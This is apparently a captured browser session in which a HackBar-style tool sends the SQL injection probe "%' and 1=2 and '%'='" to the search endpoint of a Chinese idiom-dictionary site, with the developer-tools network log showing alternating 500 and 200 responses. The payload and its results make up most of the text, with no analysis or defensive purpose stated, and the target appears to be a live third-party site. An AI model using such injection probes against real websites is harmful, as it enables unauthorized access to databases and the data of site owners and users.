 Load URL
http://cy.zuowen.com/index
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
key=%'+and+1=2+and+'%'='
zuowen作文网 成语词典
%' and 1=2 and '%'=' 查一下
最新热词: 变化莫测 抛砖引玉 哀哀父母 嗷嗷待哺 安安稳稳
TOP
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储
所有 HTML CSS JS XHR 字体 图像 媒体 Flash WS 其他 禁用缓存 过滤 URL
状态 方法 文件 域名 原因 类型 传输 大小 0 毫秒 20.48 秒 40.96 秒 1.02 分钟 1.37 分钟 消息头 Cookie 参数 响应 耗时 堆栈跟踪
500 POST findword cy.zuowen... JS xhr html 24.20 KB 24.20 KB → 73 ms
过滤属性
500 POST findword cy.zuowen... JS xhr html 24.20 KB 24.20 KB → 76 ms
JSON
200 POST findword cy.zuowen... JS xhr html 22 字节 2 字节 → 43 ms
200 POST findword cy.zuowen... JS xhr html 22 字节 2 字节 → 40 ms
500 POST findword cy.zuowen... JS xhr html 24.20 KB 24.20 KB → 79 ms
500 POST findword cy.zuowen... JS xhr html 24.20 KB 24.20 KB → 92 ms
200 POST findword cy.zuowen... JS xhr html 128 字节 231 字节 → 38 ms
500 POST findword cy.zuowen... JS xhr html 24.20 KB 24.20 KB → 150 ms
200 POST findword cy.zuowen... JS xhr html 22 字节 2 字节 → 45 ms
23 个请求 已传输 411.90 KB / 411.77 KB 完成: 1.34 分钟